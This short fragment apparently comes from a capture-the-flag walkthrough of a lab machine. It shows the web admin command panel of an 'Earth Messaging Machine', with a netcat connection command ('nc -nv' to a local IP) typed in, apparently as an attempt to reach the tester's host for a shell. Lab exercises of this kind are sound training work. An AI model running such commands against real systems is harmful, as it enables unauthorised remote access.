 earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
Remote connections are forbidden.
CLI command:
nc -nv 172.16.148.129
Run command
Command output: